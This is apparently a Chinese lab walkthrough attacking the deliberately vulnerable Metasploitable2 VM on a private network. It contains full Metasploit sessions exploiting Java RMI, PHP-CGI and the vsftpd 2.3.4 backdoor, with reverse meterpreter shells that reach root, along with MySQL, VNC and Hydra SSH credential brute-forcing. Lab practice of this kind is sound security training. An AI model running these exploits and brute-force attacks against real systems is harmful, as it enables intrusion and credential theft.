Metasploitable靶场
1 基本环境
虚拟机账号密码:msfadmin/msfadmin
kali主机IP:192.168.5.136
metasploitable2靶机IP:192.168.5.160
使用浏览器登录靶机:

2 信息收集
└─# nmap 192.168.5.16 Starting Nmap 7.92 ( https://nmap.org ) at 2023-02-03 01:30 EST Nmap scan report for 192.168.5.160 Host is up (0.00098s latency). Not shown: 977 closed tcp ports (reset) PORT STATE SERVICE 21/tcp open ftp 22/tcp open ssh 23/tcp open telnet 25/tcp open smtp 53/tcp open domain 80/tcp open http 111/tcp open rpcbind 139/tcp open netbios-ssn 445/tcp open microsoft-ds 512/tcp open exec 513/tcp open login 514/tcp open shell 1099/tcp open rmiregistry 1524/tcp open ingreslock 2049/tcp open nfs 2121/tcp open ccproxy-ftp 3306/tcp open mysql 5432/tcp open postgresql 5900/tcp open vnc 6000/tcp open X11 6667/tcp open irc 8009/tcp open ajp13 8180/tcp open unknown MAC Address: 00:0C:29:84:03:C5 (VMware) Nmap done: 1 IP address (1 host up) scanned in 0.45 seconds


使用nessus扫描结果如下:
3 漏洞利用
3.1 1099 java-rmi
msf6 > use exploit/multi/misc/java_rmi_server [*] No payload configured, defaulting to java/meterpreter/reverse_tcp msf6 exploit(multi/misc/java_rmi_server) > set payload java/meterpreter/reverse_tcp payload => java/meterpreter/reverse_tcp msf6 exploit(multi/misc/java_rmi_server) > set rhosts 192.168.5.160 rhosts => 192.168.5.160 msf6 exploit(multi/misc/java_rmi_server) > run [*] Started reverse TCP handler on 192.168.5.136:4444 [*] 192.168.5.160:1099 - Using URL: http://192.168.5.136:8080/gNzInc [*] 192.168.5.160:1099 - Server started. [*] 192.168.5.160:1099 - Sending RMI Header... [*] 192.168.5.160:1099 - Sending RMI Call... [*] 192.168.5.160:1099 - Replied to request for payload JAR [*] Sending stage (58829 bytes) to 192.168.5.160 [*] Meterpreter session 1 opened (192.168.5.136:4444 -> 192.168.5.160:54656) at 2023-02-03 01:59:08 -0500 meterpreter > sessions -i 1 Usage: sessions <id> Interact with a different session Id. This works the same as calling this from the MSF shell: sessions -i <session id> meterpreter > shell Process 1 created. Channel 1 created. ifconfig eth0 Link encap:Ethernet HWaddr 00:0c:29:84:03:c5 inet addr:192.168.5.160 Bcast:192.168.5.255 Mask:255.255.255.0 inet6 addr: fe80::20c:29ff:fe84:3c5/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:9988 errors:0 dropped:0 overruns:0 frame:0 TX packets:8399 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:1348357 (1.2 MB) TX bytes:1736001 (1.6 MB) Interrupt:17 Base address:0x2000 lo Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 inet6 addr: ::1/128 Scope:Host UP LOOPBACK RUNNING MTU:16436 Metric:1 RX packets:247 errors:0 dropped:0 overruns:0 frame:0 TX packets:247 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:0 RX bytes:92245 (90.0 KB) TX bytes:92245 (90.0 KB) pwd / whoami root

3.2 php cgi漏洞
msf6 > use exploit/multi/http/php_cgi_arg_injection [*] No payload configured, defaulting to php/meterpreter/reverse_tcp msf6 exploit(multi/http/php_cgi_arg_injection) > set rhosts 192.168.5.160 rhosts => 192.168.5.160 msf6 exploit(multi/http/php_cgi_arg_injection) > exploit [*] Started reverse TCP handler on 192.168.5.136:4444 [*] Sending stage (39927 bytes) to 192.168.5.160 [*] Meterpreter session 1 opened (192.168.5.136:4444 -> 192.168.5.160:50128) at 2023-02-03 03:09:35 -0500 meterpreter > whoami [-] Unknown command: whoami meterpreter > whoami [-] Unknown command: whoami meterpreter > getuid Server username: www-data meterpreter > shell Process 14610 created. Channel 0 created. ifconfig /bin/sh: line 1: ifconfig: command not found whoami www-data
3.3 3306数据库默认端口
既然运行远程连接,直接爆破,账号root密码为空然后登入
msf6 > use auxiliary/scanner/mysql/mysql_login msf6 auxiliary(scanner/mysql/mysql_login) > show options Module options (auxiliary/scanner/mysql/mysql_login): Name Current Setting Required Description ---- --------------- -------- ----------- BLANK_PASSWORDS true no Try blank passwords for all users BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5 DB_ALL_CREDS false no Try each user/password couple stored in the current database DB_ALL_PASS false no Add all passwords in the current database to the list DB_ALL_USERS false no Add all users in the current database to the list DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Ac cepted: none, user, user&realm) PASSWORD no A specific password to authenticate with PASS_FILE no File containing passwords, one per line Proxies no A proxy chain of format type:host:port[,type:host:port][...] RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit -framework/wiki/Using-Metasploit RPORT 3306 yes The target port (TCP) STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host THREADS 1 yes The number of concurrent threads (max one per host) USERNAME root no A specific username to authenticate as USERPASS_FILE no File containing users and passwords separated by space, one pair per line USER_AS_PASS false no Try the username as the password for all users USER_FILE no File containing usernames, one per line VERBOSE true yes Whether to print output for all attempts msf6 auxiliary(scanner/mysql/mysql_login) > set rhosts 192.168.5.160 rhosts => 192.168.5.160 msf6 auxiliary(scanner/mysql/mysql_login) > set username root username => root msf6 auxiliary(scanner/mysql/mysql_login) > run [+] 192.168.5.160:3306 - 192.168.5.160:3306 - Found remote MySQL version 5.0.51a [+] 192.168.5.160:3306 - 192.168.5.160:3306 - Success: 'root:' [*] 192.168.5.160:3306 - Scanned 1 of 1 hosts (100% complete) [*] Auxiliary module execution completed msf6 auxiliary(scanner/mysql/mysql_login) >
┌──(root㉿kali)-[~] └─# mysql -h 192.168.5.160 -u root -p Enter password: Welcome to the MariaDB monitor. Commands end with ; or \g. Your MySQL connection id is 32 Server version: 5.0.51a-3ubuntu5 (Ubuntu) Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others. Type 'help;' or '\h' for help. Type '\c' to clear the current input statement. MySQL [(none)]>
3.4 VNC
msf6 > use auxiliary/scanner/vnc/vnc_login msf6 auxiliary(scanner/vnc/vnc_login) > show options Module options (auxiliary/scanner/vnc/vnc_login): Name Current Setting Required Description ---- --------------- -------- ----------- BLANK_PASSWORDS false no Try blank passwords for all users BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5 DB_ALL_CREDS false no Try each user/password couple stored in the curr ent database DB_ALL_PASS false no Add all passwords in the current database to the list DB_ALL_USERS false no Add all users in the current database to the lis t DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm) PASSWORD no The password to test PASS_FILE /usr/share/metasploit-frame no File containing passwords, one per line work/data/wordlists/vnc_pas swords.txt Proxies no A proxy chain of format type:host:port[,type:hos t:port][...] RHOSTS yes The target host(s), see https://github.com/rapid 7/metasploit-framework/wiki/Using-Metasploit RPORT 5900 yes The target port (TCP) STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host THREADS 1 yes The number of concurrent threads (max one per ho st) USERNAME <BLANK> no A specific username to authenticate as USERPASS_FILE no File containing users and passwords separated by space, one pair per line USER_AS_PASS false no Try the username as the password for all users USER_FILE no File containing usernames, one per line VERBOSE true yes Whether to print output for all attempts msf6 auxiliary(scanner/vnc/vnc_login) > set rhosts 192.168.5.160 rhosts => 192.168.5.160 msf6 auxiliary(scanner/vnc/vnc_login) > run [*] 192.168.5.160:5900 - 192.168.5.160:5900 - Starting VNC login sweep [!] 192.168.5.160:5900 - No active DB -- Credential data will not be saved! [+] 192.168.5.160:5900 - 192.168.5.160:5900 - Login Successful: :password [*] 192.168.5.160:5900 - Scanned 1 of 1 hosts (100% complete) [*] Auxiliary module execution completed msf6 auxiliary(scanner/vnc/vnc_login) >
3.5 ftp后门
msf6 > use unix/ftp/vsftpd_234_backdoor [*] Using configured payload cmd/unix/interact msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.5.160 rhosts => 192.168.5.160 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit [*] 192.168.5.160:21 - Banner: 220 (vsFTPd 2.3.4) [*] 192.168.5.160:21 - USER: 331 Please specify the password. [*] Exploit completed, but no session was created. msf6 exploit(unix/ftp/vsftpd_234_backdoor) > msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit [*] 192.168.5.160:21 - The port used by the backdoor bind listener is already open [+] 192.168.5.160:21 - UID: uid=0(root) gid=0(root) [*] Found shell. [*] Command shell session 3 opened (192.168.5.136:45575 -> 192.168.5.160:6200) at 2023-02-03 03:31:21 -0500 whoami root ifocnifg sh: line 7: ifocnifg: command not found ifconfig eth0 Link encap:Ethernet HWaddr 00:0c:29:84:03:c5 inet addr:192.168.5.160 Bcast:192.168.5.255 Mask:255.255.255.0 inet6 addr: fe80::20c:29ff:fe84:3c5/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:77211 errors:0 dropped:0 overruns:0 frame:0 TX packets:65386 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:10964795 (10.4 MB) TX bytes:11158743 (10.6 MB) Interrupt:17 Base address:0x2000 lo Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 inet6 addr: ::1/128 Scope:Host UP LOOPBACK RUNNING MTU:16436 Metric:1 RX packets:629 errors:0 dropped:0 overruns:0 frame:0 TX packets:629 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:0 RX bytes:279905 (273.3 KB) TX bytes:279905 (273.3 KB)
3.6 ssh密码爆破
└─# hydra -L user.txt -P pass.txt -t 2 -vV -e ns 192.168.5.160 ssh Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway). Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-03 03:47:13 [WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore [DATA] max 2 tasks per 1 server, overall 2 tasks, 15 login tries (l:3/p:5), ~8 tries per task [DATA] attacking ssh://192.168.5.160:22/ [VERBOSE] Resolving addresses ... [VERBOSE] resolving done [INFO] Testing if password authentication is supported by ssh://msfadmin@192.168.5.160:22 [INFO] Successful, password authentication is supported by ssh://192.168.5.160:22 [ATTEMPT] target 192.168.5.160 - login "msfadmin" - pass "msfadmin" - 1 of 15 [child 0] (0/0) [ATTEMPT] target 192.168.5.160 - login "msfadmin" - pass "" - 2 of 15 [child 1] (0/0) [ATTEMPT] target 192.168.5.160 - login "msfadmin" - pass "123456" - 3 of 15 [child 1] (0/0) [22][ssh] host: 192.168.5.160 login: msfadmin password: msfadmin [ATTEMPT] target 192.168.5.160 - login "root" - pass "root" - 6 of 15 [child 0] (0/0) [ATTEMPT] target 192.168.5.160 - login "root" - pass "" - 7 of 15 [child 1] (0/0) [ATTEMPT] target 192.168.5.160 - login "root" - pass "123456" - 8 of 15 [child 1] (0/0) [22][ssh] host: 192.168.5.160 login: root password: 123456 [ATTEMPT] target 192.168.5.160 - login "admin" - pass "admin" - 11 of 15 [child 0] (0/0) [ATTEMPT] target 192.168.5.160 - login "admin" - pass "" - 12 of 15 [child 1] (0/0) [ATTEMPT] target 192.168.5.160 - login "admin" - pass "123456" - 13 of 15 [child 1] (0/0) [ATTEMPT] target 192.168.5.160 - login "admin" - pass "asdfjkl" - 14 of 15 [child 1] (0/0) [ATTEMPT] target 192.168.5.160 - login "admin" - pass "msfadmin" - 15 of 15 [child 0] (0/0) [STATUS] attack finished for 192.168.5.160 (waiting for children to complete tests) 1 of 1 target successfully completed, 2 valid passwords found Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-03 03:47:30 ┌──(root㉿kali)-[~]


 浙公网安备 33010602011771号
浙公网安备 33010602011771号